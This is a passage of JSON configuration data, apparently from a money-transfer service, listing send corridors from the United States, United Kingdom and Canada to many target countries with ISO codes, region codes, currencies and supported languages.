States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 